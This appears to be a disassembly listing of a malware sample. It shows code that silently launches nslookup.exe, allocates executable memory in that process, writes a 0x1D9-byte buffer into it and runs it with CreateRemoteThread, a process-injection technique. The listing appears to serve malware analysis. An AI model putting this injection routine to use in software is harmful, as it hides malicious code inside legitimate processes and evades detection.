 .text:0040135D lea eax, [ebp+StartupInfo]
.text:00401363 movlpd qword ptr [ebp+StartupInfo.lpReserved], xmm0
.text:0040136B push eax ; lpStartupInfo
.text:0040136C push 0 ; lpCurrentDirectory
.text:0040136E push 0 ; lpEnvironment
.text:00401370 push 8000000h ; dwCreationFlags
.text:00401375 push 0 ; bInheritHandles
.text:00401377 push 0 ; lpThreadAttributes
.text:00401379 push 0 ; lpProcessAttributes
.text:0040137B push 0 ; lpCommandLine
.text:0040137D push offset ApplicationName ; "C:\\Windows\\System32\\nslookup.exe"
.text:00401382 movsb
.text:00401383 movlpd qword ptr [ebp+StartupInfo.lpTitle], xmm0
.text:0040138B movlpd qword ptr [ebp+StartupInfo.dwY], xmm0
.text:00401393 movlpd qword ptr [ebp+StartupInfo.dwYSize], xmm0
.text:0040139B movlpd qword ptr [ebp+StartupInfo.dwYCountChars], xmm0
.text:004013A3 movlpd qword ptr [ebp+StartupInfo.dwFlags], xmm0
.text:004013AB movlpd qword ptr [ebp+StartupInfo.lpReserved2], xmm0
.text:004013B3 movlpd qword ptr [ebp+StartupInfo.hStdOutput], xmm0
.text:004013BB movups xmmword ptr [ebp+ProcessInformation.hProcess], xmm0
.text:004013C2 call ds:CreateProcessW
.text:004013C8 push 3E8h ; dwMilliseconds
.text:004013CD push [ebp+ProcessInformation.hProcess] ; hHandle
.text:004013D3 call ds:WaitForSingleObject
.text:004013D9 push 40h ; '@' ; flProtect
.text:004013DB push 3000h ; flAllocationType
.text:004013E0 push 1D9h ; dwSize
.text:004013E5 push 0 ; lpAddress
.text:004013E7 push [ebp+ProcessInformation.hProcess] ; hProcess
.text:004013ED call ds:VirtualAllocEx
.text:004013F3 push 0 ; lpNumberOfBytesWritten
.text:004013F5 mov esi, eax
.text:004013F7 lea eax, [ebp+Buffer]
.text:004013FD push 1D9h ; nSize
.text:00401402 push eax ; lpBuffer
.text:00401403 push esi ; lpBaseAddress
.text:00401404 push [ebp+ProcessInformation.hProcess] ; hProcess
.text:0040140A call ds:WriteProcessMemory
.text:00401410 push 0 ; lpThreadId
.text:00401412 push 0 ; dwCreationFlags
.text:00401414 push 0 ; lpParameter
.text:00401416 push esi ; lpStartAddress
.text:00401417 push 0 ; dwStackSize
.text:00401419 push 0 ; lpThreadAttributes
.text:0040141B push [ebp+ProcessInformation.hProcess] ; hProcess
.text:00401421 call ds:CreateRemoteThread
.text:00401427 mov edi, [ebp+Block]